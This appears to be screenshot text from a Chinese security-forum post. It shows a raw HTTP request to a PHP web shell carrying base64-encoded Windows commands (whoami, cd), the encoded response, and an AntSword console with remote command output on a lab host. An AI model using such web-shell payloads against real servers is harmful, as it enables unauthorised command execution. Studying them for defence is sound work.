 Raw Params Headers Hex
1 POST /bypass/123.php HTTP/1.1
2 Host: 31
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 3587
7 Connection: close
8
9 ed77c71feacb2b=Y21k&s14da95863d138=
Y2QgL2QgIkQ6L3BocHN0dWR5L2J5cGFzcyImd2hvYW1pJmVjaG8gW1NdJmNkJmVjaG8gW0Vd&test=
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 02 May 2020 20:05:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 100
8
9 eee0f2d2luLTA2NGF2MnJsbWV0XGFkbWluaXN0cmF0b3INCltTXQ0KRDpccGhwc3R1Z
HlcYnlwYXNzDQpbRV0gDQo=7743285769
中国蚁剑
AntSword 编辑 窗口 调试
(*) 基础信息
当前路径: D:/phpstudy/bypass
磁盘列表: C:D:J:
系统信息: Windows NT WIN-064AV2RLMET 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack 1) AMD64
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
D:\phpstudy\bypass> whoami
win-064av2rlmet\administrator
D:\phpstudy\bypass>
先知社区